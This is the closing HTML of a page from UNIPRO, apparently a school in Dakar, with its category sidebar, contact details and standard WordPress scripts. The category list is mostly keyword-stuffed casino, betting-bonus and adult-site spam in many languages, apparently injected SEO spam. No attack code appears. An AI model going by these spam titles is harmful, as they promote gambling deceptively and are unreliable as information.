	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vYmVzdGUtZnJlaXNwaWVsZS1rYXNpbm8tMjUtZXVyLXByYW1pZS1vaG5lLTg4OC1jb20tZWluemFobHVuZy0yMDIyLWV4a2x1c2l2ZS1laW56YWhsdW5nLSVFMyU4MCU5MDIwMjIlRTMlODAlOTEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>